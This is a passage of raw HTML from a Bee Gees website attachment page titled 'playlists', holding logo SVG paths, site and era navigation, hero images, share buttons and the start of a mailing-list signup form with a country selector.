d="M167,22.91l-9.95,6a.55.55,0,0,0-.3.48.54.54,0,0,0,.81.47c.17-.11,4.42-2.72,4.82-2.95a1,1,0,0,1,1-.06,1.42,1.42,0,0,1,.58,1.27A9.61,9.61,0,0,1,161.42,35a8.86,8.86,0,0,1-6.63,2.54,10.34,10.34,0,0,1-8.26-4.12l-3.12,1.91a13,13,0,0,0,11.27,5.11c4.8-.17,12.21-3.54,12.95-12.11A13.09,13.09,0,0,0,167,22.91Z" fill="#fff"/><path d="M144.85,18c-.07,0-.25-.14-.76.35A12.63,12.63,0,0,0,140.69,27a12.75,12.75,0,0,0,.31,3.13l3.06-1.88a13.68,13.68,0,0,1-.37-3.15A15,15,0,0,1,145,18.68C145,18.5,145.09,18.17,144.85,18Z" fill="#fff"/></g><g id="b2"><path d="M11.09,17.82c-.09-.09-.37.09-.58.25-2.88,2.17-4.42,5.52-4.46,9.69,0,.31,0,.62,0,.94l3.13-1.86c0-.38,0-.77,0-1.15a16.44,16.44,0,0,1,1.71-7.15C11.16,18.06,11.13,17.86,11.09,17.82Z" fill="#fff"/><path d="M9.72,29.55,6.56,31.4c.07.24.16.5.24.74L10,30.31C9.87,30.06,9.79,29.8,9.72,29.55Z" fill="#fff"/><path d="M28.13,14.71c-2.29,1.34-4.29,2.52-5.15,3l-.51.3a.6.6,0,0,0,.27,1.13.58.58,0,0,0,.27-.07c.72-.38,1.72-1,3-1.75l.1-.06c.37-.23.67-.1,1.08.21a11.73,11.73,0,0,1,4.47,9.63,12.73,12.73,0,0,1-3.28,9,9.21,9.21,0,0,1-6.82,2.59,12.26,12.26,0,0,1-10.6-6.36L7.71,34.28c.18.34.37.67.57,1a13.81,13.81,0,0,0,1.45,1.89,14.31,14.31,0,0,0,10.91,4.46A14.4,14.4,0,0,0,35.12,27.15,14.6,14.6,0,0,0,28.13,14.71Z" fill="#fff"/></g><g id="b1"><path d="M30,32.61H11.69a12.82,12.82,0,0,0,1,1.34H29.37A10.93,10.93,0,0,0,30,32.61Z" fill="#fff"/><path d="M4.17,35.67l16.27-9.35V3.71l.14-.08c.93-.56,1.11-.65,1.16-.68a1.21,1.21,0,0,1,.83-.08A5.86,5.86,0,0,1,26.89,8c.3,2.53-.55,4.5-2.38,5.56-1.23.71-1.74,1-2,1.11l-.09,0a.6.6,0,0,0,.27,1.13,1.12,1.12,0,0,0,.37-.11l4.61-2.68a6.6,6.6,0,0,0,3.22-5.81c0-5.15-5.12-7-5.17-7a4.63,4.63,0,0,0-1-.26,1.13,1.13,0,0,0-.66.24c-.58.36-17.2,10-17.31,10.11A.61.61,0,0,0,7,11.49a.59.59,0,0,0,.28-.07l5.1-3,.42-.25,0,3.1-.14.08C9.5,13.21,6.87,14.73,6.75,14.8A.61.61,0,0,0,7,15.95a.59.59,0,0,0,.28-.07l5.1-3,.42-.24V25.36L5.93,29.45.44,32.7a.71.71,0,0,0-.43.77c.05.38.41.47.7.47H3.63v0L6,32.61H3.42L16,25.24V10.84l2.39-1.39V26.08l-.14.08-17.16,10a.46.46,0,0,0-.27.42.45.45,0,0,0,.44.46H8.86a14.42,14.42,0,0,1-1-1.33ZM18.35,8,16,9.43v-3l.13-.08,1.83-1.12L18.35,5Z" fill="#fff"/><path d="M26.42,37A8.11,8.11,0,0,0,28,35.8l.13-.13H14.39A11.61,11.61,0,0,0,16.45,37Z" fill="#fff"/></g><path id="e1" d="M35.72,7H37.3V9.24H35.55a.65.65,0,0,0,0,1.3H37.3V27.82a1.08,1.08,0,0,1-.46.82l-.23.19c-.31.24-.72.58-.72.94s0,.89,1.12.89h.08c1.24,0,13.19,0,15.21,0a11.32,11.32,0,0,1,.49-3.48c.22-.65.45-1.19.66-1.65a8.54,8.54,0,0,0,.5-1.32,1.93,1.93,0,0,0,0-1.39.42.42,0,0,0-.31-.18h-.12c-.3,0-.38.17-.52.63l0,.15v0c-1.12,3.44-3.05,5.18-5.75,5.18H40l.93-.52c2.18-1.22,5.51-3.09,5.74-3.25l0,0a.58.58,0,0,0,.31-.48.52.52,0,0,0-.51-.51.51.51,0,0,0-.29.09l-1.58,1,0-9.5h2.87a1,1,0,0,1,1.16,1.14s0,3.58,0,4.29a.58.58,0,0,0,.08.25.61.61,0,0,0,.81.21.59.59,0,0,0,.31-.53s0-.12,0-.27c0-.45,0-1.56,0-4.26s0-4.13,0-4.84c0-.28,0-.43,0-.47a.6.6,0,0,0-.31-.54.61.61,0,0,0-.81.21.58.58,0,0,0-.08.27c0,1,0,1.44,0,1.7h0v.14a.9.9,0,0,1-1,.81H44.57l0-6.51h.28l3.81,0a1.7,1.7,0,0,1,1.44.6l.05.05c.08.08.22.25.46.54s.66.79.88,1a1.27,1.27,0,0,0,.8.46.52.52,0,0,0,.27-.08.24.24,0,0,0,.13-.17,1.26,1.26,0,0,0-.28-.76l0,0a10,10,0,0,1-1.17-3.64c-.06-.54-.28-.64-.67-.64s-.53.29-.68.54a.89.89,0,0,1-.78.45H35.72a.87.87,0,1,0,0,1.75Zm7,0V9.24H40.24V7Zm0,3.54,0,15.31-2.49,1.37V10.54Z" fill="#fff"/><g id="s1"><path d="M157.84,14l-.36-.19-1.19-.65c-2.95-1.59-4.57-2.47-5.8-4.14a7,7,0,0,1-1-4.28c0-.12,0-.22,0-.3,0-.39,0-.68.48-.9l.67-.36c.5-.28.91-.16,1.37.4,1.66,2,3.4,3,5.47,3.07a4.34,4.34,0,0,0,3.93-2c.29-.71.1-1.07,0-1.15s-.36-.08-.67.11a2.55,2.55,0,0,1-1.4.41,2.9,2.9,0,0,1-2.24-.86c-.31-.31-2.24-2.4-2.62-2.81s-.91-.29-1.38,0S140.95,7.69,140.44,8a.62.62,0,0,0-.35.56.62.62,0,0,0,.93.53l2.44-1.52,0,3.07-3.2,2a.71.71,0,1,0,.64,1.26l2.81-1.74,0,.45c.32,3.26,4.25,5.34,7.42,7A16.78,16.78,0,0,1,155,21.89l.25.25L138.1,32.61H101.91c0,.49,0,.94,0,1.34h36.17L159.4,20.83c-1.17-1.68-3.56-2.89-5.88-4.06-3.13-1.59-6.38-3.23-7-6.15l0-.19,1.93-1.19.1.35c.68,2.39,3.38,3.75,6.23,5.19,3.11,1.57,6.33,3.2,7.68,6.36l.09.22L139.21,35.68h-37.3c0,.13,0,.22,0,.24s0,.32,0,.47a4.65,4.65,0,0,0,0,.62l37.67,0,26.47-16.2C164.53,17.58,160,15.15,157.84,14ZM146,9.18l-.09-3.06L147.75,5l.07,3.09Z" fill="#fff"/><path d="M95.9,33.94a8.46,8.46,0,0,0,.75-1.34H93.13a.67.67,0,1,0,0,1.35Z" fill="#fff"/></g><g id="g2"><path d="M78.76,17.82c-.08-.09-.4.15-.53.25C75.49,20.24,74,23.59,74,27.76a12.55,12.55,0,0,0,.18,2.2l2.94-1.78a15.41,15.41,0,0,1-.18-2.48,17.06,17.06,0,0,1,1.63-7.15C78.83,18.06,78.79,17.86,78.76,17.82Z" fill="#fff"/><path d="M77.7,30.6l-2.91,1.74q.16.44.34.87L78,31.48C77.91,31.2,77.8,30.9,77.7,30.6Z" fill="#fff"/><path d="M102.21,38.33a1.91,1.91,0,0,1-.86-2c0-.14,0-.29,0-.45,0-.53,0-18.67,0-19.44a1.25,1.25,0,0,1,.5-1.08l.14-.1.17-.13a.75.75,0,0,0,.33-.49.53.53,0,0,0-.14-.4c-.22-.26-.68-.16-1,.05-3,1.83-10.42,6.31-10.46,6.33a.61.61,0,0,0-.3.54.57.57,0,0,0,.55.59,1,1,0,0,0,.34-.11l2.83-1.76a2.9,2.9,0,0,1,2.45-.61c1.12.37,1.12,1.34,1.12,2.13,0,.37,0,2.22,0,4.11s0,3.94,0,4.33c0,3.58-3.36,8.55-9.66,8.55a10.43,10.43,0,0,1-9-4.81l-2.87,1.71c2.52,3.82,6.67,5.92,11.71,5.92,4.67-.05,8.68-2.72,10.23-5.32l.3-.51.2.55c.92,2.53,1.94,3,2.83,3.22.6.12.95-.07,1-.29S102.57,38.59,102.21,38.33Z" fill="#fff"/></g><path id="g1" d="M88.83,3.71,89,3.63c.9-.54,1.09-.65,1.16-.67A1.12,1.12,0,0,1,91,2.88a6.71,6.71,0,0,1,2.32,1.87l.73.74A4.66,4.66,0,0,0,97.54,7.1c1.71,0,2.64-1,2.73-1.65a.34.34,0,0,0-.06-.28A.59.59,0,0,0,99.77,5a2.57,2.57,0,0,1-1.91-.67A17.59,17.59,0,0,1,95.2,1.19L94.92.81A1.9,1.9,0,0,0,92.43.24L84.22,5.11,76.13,9.9A.61.61,0,0,0,76.41,11a.59.59,0,0,0,.28-.07c.6-.35,4.06-2.51,4.09-2.53l.43-.27,0,3.12-.14.08c-2.59,1.51-3.85,2.36-4.27,2.64l-.19.12a.61.61,0,0,0,.28,1.15.59.59,0,0,0,.28-.07c.6-.35,3.6-2.29,3.63-2.31l.43-.28V26.36L70.89,32.61H34.67q-.26.69-.6,1.35H71l13.38-8V10.84l2.39-1.39V27L72.06,35.67h-39A14.93,14.93,0,0,1,32,37H72.35l16.47-9.79ZM86.72,8,84.33,9.43v-3l.13-.08,1.83-1.12L86.73,5Z" fill="#fff"/></svg>
							 
						<!-- <div class="gradient-logo">
						    <canvas id="logo-canvas"></canvas> -->
						    						    <!-- <a href="#" class="logo-mask">Bee Gees</a> -->
						<!-- </div> -->
						</a></li>
					</ul>
				</div>
				<div class="top-bar-right">
					<ul id="menu-main-menu-1" class="menu desktop-menu" data-dropdown-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.beegees.com/music/discography/">Discography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1650"><a href="https://www.beegees.com/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://shop.beegees.com/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://www.beegees.com/music/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://www.beegees.com/discover-the-beegees-playlists/">Playlists</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://www.beegees.com/signup/">Sign Up</a></li>
</ul>					
											
<nav class="vertical menu" id="mobile-menu" role="navigation">
  <ul id="menu-main-menu-2" class="vertical menu" data-accordion-menu><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://www.beegees.com/music/discography/">Discography</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1650"><a href="https://www.beegees.com/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1860"><a href="https://shop.beegees.com/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1652"><a href="https://www.beegees.com/music/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://www.beegees.com/discover-the-beegees-playlists/">Playlists</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://www.beegees.com/signup/">Sign Up</a></li>
</ul>  </nav>
									</div>
			</nav>

			<div class="site-header--fade-block"></div>
		</header>

		<section class="container">

				<div class="story-navigation-container">
			
			
<div class="story-navigation-wrapper">

	<div class="story-navigation">

		<ul>

		
			<li class="story-navigation-item--breaking-through ">

									<a href="javascript:void(0)" data-target="story-single-era" data-era-num="0">
				
					<span class="story-navigation--era-title">Breaking Through</span>
					<span class="story-navigation--era-date">1966-1969</span>
				</a>

			</li>

		
			<li class="story-navigation-item--soul-brothers ">

									<a href="https://www.beegees.com/?page_id=725" data-target="story-single-era" data-era-num="1">
				
					<span class="story-navigation--era-title">Soul Brothers</span>
					<span class="story-navigation--era-date">1970-1979</span>
				</a>

			</li>

		
			<li class="story-navigation-item--departures ">

									<a href="javascript:void(0)" data-target="story-single-era" data-era-num="2">
				
					<span class="story-navigation--era-title">Departures</span>
					<span class="story-navigation--era-date">1980-2000</span>
				</a>

			</li>

		
			<li class="story-navigation-item--walking-on-air ">

									<a href="javascript:void(0)" data-target="story-single-era" data-era-num="3">
				
					<span class="story-navigation--era-title">Walking On Air</span>
					<span class="story-navigation--era-date">2001-Today</span>
				</a>

			</li>

		
		</ul>

	</div>

</div>




			
	<div class="story-hero-wrapper">

		<div id="story-hero-images" class="story-hero-images">


														<div class="story-hero-single-image kenburns-top--slow" style="background-image:url('https://www.beegees.com/wp-content/uploads/sites/739/2017/02/BG-Group-3-189-1024x663.jpg')">
						</div>
									
															<!-- <div class="story-hero-single-image" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
											<!-- <div class="story-hero-single-image kenburns-top--slow" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
									
														<div class="story-hero-single-image kenburns-top--slow" style="background-image:url('https://www.beegees.com/wp-content/uploads/sites/739/2017/02/resized_soul-1-copy-1-1024x721.jpg')">
						</div>
									
															<!-- <div class="story-hero-single-image" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
											<!-- <div class="story-hero-single-image kenburns-top--slow" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
									
														<div class="story-hero-single-image kenburns-top--slow" style="background-image:url('https://www.beegees.com/wp-content/uploads/sites/739/2017/02/departures-1-1600x800-1024x512.jpg')">
						</div>
									
															<!-- <div class="story-hero-single-image" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
											<!-- <div class="story-hero-single-image kenburns-top--slow" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
									
														<div class="story-hero-single-image kenburns-top--slow" style="background-image:url('https://www.beegees.com/wp-content/uploads/sites/739/2017/02/walking-1-1024x721.jpg')">
						</div>
									
															<!-- <div class="story-hero-single-image" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
											<!-- <div class="story-hero-single-image kenburns-top--slow" data-interchange="
						[, small],
						[, large],
						[, xlarge]">
												</div> -->
									
			

		</div>

		<div class="story-hero-bottom-fade"></div>

	</div>





	
	
		</div>
		


<div class="hero">
	
	<div class="hero--content-wrapper">

		<div class="hero--content fade-in-bottom">
					 		<!-- <h1>Video</h1> -->
		 	<!-- 	<p>Cras mattis consectetur purus sit amet fermentum. Morbi leo risus, porta ac consectetur ac, vestibulum at eros.</p> -->
			
							<span>			
									</span>
					</div>
		
		 		 			<!-- <div class="hero--image" data-interchange="
		 			[, small],
		 			[, large],
		 			[, xlarge]"> -->
		 					 			<!-- </div> -->
		 					 		<div class="hero--image kenburns-top" style="background-image:url('https://www.beegees.com/wp-content/themes/beegees_beegees/assets/images/temp3-1175x700.jpg')" ></div>
			 	
		<div class="hero--fade-block"></div>

	</div>

</div>

<div id="single-post" role="main">

	<article class="main-content post-562 attachment type-attachment status-inherit hentry" id="post-562">
		<header>
			<!-- <h1 class="entry-title">playlists</h1> -->
						<h1 class="entry-title">playlists</h1>
		</header>
		<div class="entry-content">
			<p class="attachment"><a href='https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="180" src="https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-300x180.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-300x180.jpg 300w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-768x461.jpg 768w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-1024x614.jpg 1024w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-640x384.jpg 640w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-1200x720.jpg 1200w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-1920x1152.jpg 1920w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-540x324.jpg 540w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-700x420.jpg 700w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-1100x660.jpg 1100w, https://www.beegees.com/wp-content/uploads/sites/739/2017/01/playlists-1-800x480.jpg 800w" sizes="(max-width: 639px) 98vw, (max-width: 1199px) 64vw, 300px" /></a></p>
			
						
		</div>
			<ul class="social-links">
		      <li><a href="" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.beegees.com/discover-the-beegees-playlists/playlists-3/', '', 'width=900, height=500, toolbar=no, status=no'); return(false);" class="sr-button share-button"><i class="fa fa-facebook"></i></a></li>
		      <li><a href="" onclick="window.open('https://twitter.com/intent/tweet?text=playlists&amp;url=https://www.beegees.com/discover-the-beegees-playlists/playlists-3/', '', 'width=650, height=350, toolbar=no, status=no'); return(false);" class="sr-button share-button"><i class="fa fa-twitter"></i></a></li>
		      <li><a href="" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&amp;url=https://www.beegees.com/discover-the-beegees-playlists/playlists-3/&amp;image=', '', 'width=900, height=500, toolbar=no, status=no'); return(false);" class="sr-button share-button"><i class="fa fa-google-plus"></i></a></li>
		          		    </ul>
		<footer>
						<!-- <p></p> -->
		</footer>
					</article>


<!-- <div class="single-post--sidebar">
	<span>share:</span>
	
</div> -->

</div>


<!-- <hr class="single-post-divider"> -->


<div class="single-post--related_posts_wrapper">
	
	
</div>



	</section>
	<div class="mailing-list-signup-container">
		<div class="mailing-list-inner-wrapper">
			<div class="mailing-list-signup-intro">
				<div class="mailing-list-signup-intro-copy">				
					<h4>Get exclusive updates from the Bee Gees.</h4>
					<p>				
						Sign up now to be among the first to find out about news, offers, new releases and more.
					</p>
					<div id="trigger" class="hide-for-medium">
												<img class="right-arrow" src="https://www.beegees.com/wp-content/themes/beegees_beegees/assets/images/add.svg">
					</div>
				</div>
			</div>	
			<div class="mailing-list-signup">
				<!-- <iframe src="https://pages.umusic-mail.com/beegees/email/" frameborder="0" width="100%" height="350"></iframe> --> 				<style>.ae-cform-title {text-align:center;}.ae-cform-title {color:#ffffff;}.ae-cform-modal-container, .ae-cform-container {font-family: inherit; font-size: inherit; color: inherit;}.ae-cform-modal-container, .ae-cform-container, .ae-cform-item span, .ae-cform-title {font-weight: inherit;-webkit-font-smoothing: antialiased;}.ae-cform-item span, a.ae-cform-not-registered-link, a.ae-cform-forgot-password-link, .ae-cform-reset-password-instructions, a.ae-cform-reset-password-login-link, a.ae-cform-reset-password-register-link, a.ae-cform-already-registered-link, .ae-cform-optin-label, #terms, #terms a, #sms-terms, #sms-terms a, .ae-cform-mailing-list-success, .ae-cform-mailing-list-success-1 {color:#ffffff;}</style><div class='ae-cform-container   3cba97c19b ' data-ae-cform-id='1' id='ae-cform-container-1'   data-hash-selector='3cba97c19b' data-form-count='0'><div class="ae-cform-title" id="ae-cform-title-1" style="display:none;">SIGN-IN TO THE SITE<hr/></div><div class="ae-cform-signin-options" id="ae-cform-signin-options-1" style="display:none;"><div class="ae-cform-signin-options-list"><a href="#"  style="display:none;"" data-ae-cform-social-button-service-id="email" class="ae-cform-social-link email" onclick="event.preventDefault(); jQuery(this).parents('.ae-cform-modal-container,.ae-cform-container').find('#ae-cform-email-container-1').slideToggle();"><i class="fas fa-envelope"></i><span class="ae-cform-signin-button" id="ae-cform-signin-button-email">Email</span></a></div><hr/></div><div class="ae-cform-email-container" id="ae-cform-email-container-1" style="display:none;"><div class="ae-cform-email-reg-container" id="ae-cform-email-reg-container-1" ><form id="ae-cform-email-reg-1"   
                method="post" novalidate="novalidate" data-parsley-validate data-parsley-trigger="keyup"><div class="ae-cform-error-block"></div><div
             class="ae-cform-item ae-cform-item-firstname"
             id="ae-cform-reg-item-firstname-1" ><label for="ae-cform-input-reg-firstname-1"><span>first name</span></label><input class="ae-cform-input" name="firstname" id="ae-cform-input-reg-firstname-1" type="text" data-parsley-maxlength="60" data-parsley-maxlength-message="first name must not be longer than 60 characters."></div><div
             class="ae-cform-item ae-cform-item-email"
             id="ae-cform-reg-item-email-1" ><label for="ae-cform-input-reg-email-1"><span>email</span></label>
                    <input
                        class="ae-cform-input" name="email"
                        id="ae-cform-input-reg-email-1"
                        type="email"
                        spellcheck="false"
                        data-parsley-error-message="A valid email is required."
                         
                    >
                </div><div
             class="ae-cform-item ae-cform-item-country"
             id="ae-cform-reg-item-country-1" ><label for="ae-cform-input-reg-country-1"><div class="cform-required-field"><span>* </span><span>choose country</span></div></label><div class="ae-cform-select"><select class="ae-cform-input ae-cform-input-country" name="country" data-ae-cform-id="1" id="ae-cform-input-reg-country-1"1><option value="">Select...</option><option value="AF">Afghanistan</option><option value="AX">Åland Islands</option><option value="AL">Albania</option><option value="DZ">Algeria</option><option value="AS">American Samoa</option><option value="AD">Andorra</option><option value="AO">Angola</option><option value="AI">Anguilla</option><option value="AQ">Antarctica</option><option value="AG">Antigua and Barbuda</option><option value="AR">Argentina</option><option value="AM">Armenia</option><option value="AW">Aruba</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="AZ">Azerbaijan</option><option value="BS">Bahamas (the)</option><option value="BH">Bahrain</option><option value="BD">Bangladesh</option><option value="BB">Barbados</option><option value="BY">Belarus</option><option value="BE">Belgium</option><option value="BZ">Belize</option><option value="BJ">Benin</option><option value="BM">Bermuda</option><option value="BT">Bhutan</option><option value="BO">Bolivia (Plurinational State of)</option><option value="BQ">Bonaire, Sint Eustatius and Saba</option><option value="BA">Bosnia and Herzegovina</option><option value="BW">Botswana</option><option value="BV">Bouvet Island</option><option value="BR">Brazil</option><option value="IO">British Indian Ocean Territory (the)</option><option value="BN">Brunei Darussalam</option><option value="BG">Bulgaria</option><option value="BF">Burkina Faso</option><option value="BI">Burundi</option><option value="CV">Cabo Verde</option><option value="KH">Cambodia</option><option value="CM">Cameroon</option><option value="CA">Canada</option><option value="KY">Cayman Islands (the)</option><option value="CF">Central African Republic (the)</option><option value="TD">Chad</option><option value="CL">Chile</option><option value="CN">China</option><option value="CX">Christmas Island</option><option value="CC">Cocos (Keeling) Islands (the)</option><option value="CO">Colombia</option><option value="KM">Comoros (the)</option><option value="CD">Congo (the Democratic Republic of the)</option><option value="CG">Congo (the)</option><option value="CK">Cook Islands (the)</option><option value="CR">Costa Rica</option><option value="CI">Côte d'Ivoire</option><option value="HR">Croatia</option><option value="CU">Cuba</option><option value="CW">Curaçao</option><option value="CY">Cyprus</option><option value="CZ">Czechia</option><option value="DK">Denmark</option><option value="DJ">Djibouti</option><option value="DM">Dominica</option><option value="DO">Dominican Republic (the)</option><option value="EC">Ecuador</option><option value="EG">Egypt</option><option value="SV">El Salvador</option><option value="GQ">Equatorial Guinea</option><option value="ER">Eritrea</option><option value="EE">Estonia</option><option value="SZ">Eswatini</option><option value="ET">Ethiopia</option><option value="FK">Falkland Islands (the) [Malvinas]</option><option value="FO">Faroe Islands (the)</option><option value="FJ">Fiji</option><option value="FI">Finland</option><option value="FR">France</option><option value="GF">French Guiana</option><option value="PF">French Polynesia</option><option value="TF">French Southern Territories (the)</option><option value="GA">Gabon</option><option value="GM">Gambia (the)</option><option value="GE">Georgia</option><option value="DE">Germany</option><option value="GH">Ghana</option><option value="GI">Gibraltar</option><option value="GR">Greece</option><option value="GL">Greenland</option><option value="GD">Grenada</option><option value="GP">Guadeloupe</option><option value="GU">Guam</option><option value="GT">Guatemala</option><option value="GG">Guernsey</option><option value="GN">Guinea</option><option value="GW">Guinea-Bissau</option><option value="GY">Guyana</option><option value="HT">Haiti</option><option value="HM">Heard Island and McDonald Islands</option><option value="VA">Holy See (the)</option><option value="HN">Honduras</option><option value="HK">Hong Kong SAR, China</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran (Islamic Republic of)</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IM">Isle of Man</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JM">Jamaica</option><option value="JP">Japan</option><option value="JE">Jersey</option><option value="JO">Jordan</option><option value="KZ">Kazakhstan</option><option value="KE">Kenya</option><option value="KI">Kiribati</option><option value="KP">Korea (the Democratic People's Republic of)</option><option value="KR">Korea (the Republic of)</option><option value="KW">Kuwait</option><option value="KG">Kyrgyzstan</option><option value="LA">Lao People's Democratic Republic (the)</option><option value="LV">Latvia</option><option value="LB">Lebanon</option><option value="LS">Lesotho</option><option value="LR">Liberia</option><option value="LY">Libya</option><option value="LI">Liechtenstein</option><option value="LT">Lithuania</option><option value="LU">Luxembourg</option><option value="MO">Macao SAR, China</option><option value="MG">Madagascar</option><option value="MW">Malawi</option><option value="MY">Malaysia</option><option value="MV">Maldives</option><option value="ML">Mali</option><option value="MT">Malta</option><option value="MH">Marshall Islands (the)</option><option value="MQ">Martinique</option><option value="MR">Mauritania</option><option value="MU">Mauritius</option><option value="YT">Mayotte</option><option value="MX">Mexico</option><option value="FM">Micronesia (Federated States of)</option><option value="MD">Moldova (the Republic of)</option><option value="MC">Monaco</option><option value="MN">Mongolia</option><option value="ME">Montenegro</option><option value="MS">Montserrat</option><option value="MA">Morocco</option><option value="MZ">Mozambique</option><option value="MM">Myanmar</option><option value="NA">Namibia</option><option value="NR">Nauru</option><option value="NP">Nepal</option><option value="NL">Netherlands (the)</option><option value="NC">New Caledonia</option><option value="NZ">New Zealand</option><option value="NI">Nicaragua</option><option value="NE">Niger (the)</option><option value="NG">Nigeria</option><option value="NU">Niue</option><option value="NF">Norfolk Island</option><option value="MK">North Macedonia</option><option value="MP">Northern Mariana Islands (the)</option><option value="NO">Norway</option><option value="OM">Oman</option><option value="PK">Pakistan</option><option value="PW">Palau</option><option value="PS">Palestine, State of</option><option value="PA">Panama</option><option value="PG">Papua New Guinea</option><option value="PY">Paraguay</option><option value="PE">Peru</option><option value="PH">Philippines (the)</option><option value="PN">Pitcairn</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="PR">Puerto Rico</option><option value="QA">Qatar</option><option value="RE">Réunion</option><option value="RO">Romania</option><option value="RU">Russian Federation (the)</option><option value="RW">Rwanda</option><option value="BL">Saint Barthélemy</option><option value="SH">Saint Helena, Ascension and Tristan da Cunha</option><option value="KN">Saint Kitts and Nevis</option><option value="LC">Saint Lucia</option><option value="MF">Saint Martin (French part)</option><option value="PM">Saint Pierre and Miquelon</option><option value="VC">Saint Vincent and the Grenadines</option><option value="WS">Samoa</option><option value="SM">San Marino</option><option value="ST">Sao Tome and Principe</option><option value="SA">Saudi Arabia</option><option value="SN">Senegal</option><option value="RS">Serbia</option><option value="SC">Seychelles</option><option value="SL">Sierra Leone</option><option value="SG">Singapore</option><option value="SX">Sint Maarten (Dutch part)</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="SB">Solomon Islands</option><option value="SO">Somalia</option><option value="ZA">South Africa</option><option value="GS">South Georgia and the South Sandwich Islands</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan (the)</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syrian Arab Republic (the)</option><option value="TW">Taiwan (Province of China)</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania, the United Republic of</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands (the)</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates (the)</option><option value="GB">United Kingdom of Great Britain and Northern Ireland (the)</option><option value="UM">United States Minor Outlying Islands (the)</option><option value="US">United States of America (the)</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VE">Venezuela (Bolivarian Republic of)</option><option value="VN">Viet Nam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (U.S.)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara*</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option></select><div class="select__arrow"></div></div></div><div class="cform-required-field ae-cform-item"><span>* </span>
                <span class="ae-cform-required-fields">Required fields</span></div><div id="ae-cform-optins-container-1" class="ae-cform-optins-container"><div class="ae-optin-holder"><span
                            class="ae-cform-optin-title ae-cform-optin-label ae-cform-optin-label-non-casl"
                            >Sign up to receive email updates and offers from:</span><span
                                class="ae-cform-optin-title ae-cform-optin-label ae-cform-optin-label-casl"
                                 style="display:none;">Sign up to receive email updates and offers from:</span><div class="ae-cform-optin" id="ac-cform-optin-1-1"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-1"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="1" data-ae-optin-related-field="email"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-1">Subscribe me to the Bee Gees newsletter</span>
                            <span
                                class="ae-cform-optin-label ae-cform-optin-label-casl" id="ac-cform-optin-label-casl-1-1" style="display:none;">Subscribe me to the Bee Gees newsletter</span></label></div><div class="ae-cform-optin" id="ac-cform-optin-1-2"><label><input
                             type="checkbox"  data-email="1"  data-related="email" id="ac-cform-optin-checkbox-1-2"  class="ae-cform-optin-checkbox"  data-ae-cform-id="1"  data-ae-optin-id="2" data-ae-optin-related-field="email"  />
                        <span
                            class="ae-cform-optin-label ae-cform-optin-label-non-casl" id="ac-cform-optin-label-1-2">Subscribe me to the UME newsletter</span>
                            <span
